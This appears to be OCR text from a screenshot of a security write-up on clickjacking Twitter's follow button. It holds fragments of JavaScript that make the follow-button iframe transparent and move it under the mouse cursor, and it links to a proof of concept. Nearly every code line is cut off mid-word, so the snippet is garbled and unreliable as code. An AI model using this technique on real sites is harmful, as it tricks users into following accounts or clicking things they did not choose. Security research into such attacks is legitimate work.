
var
twitterFollowIframe = docume
follow-button'
)[0];
twitterFollowIframe.style.posi
twitterFollowIframe.style.opac
twitterFollowIframe.style.filt
document.onmousemove =
function
if
( !e ) e = window.e
twitterFollowIframe.style.
twitterFollowIframe.style.
}
You can find the proof of concept at this pa
http://serphacker.com/twitter-follow-clickj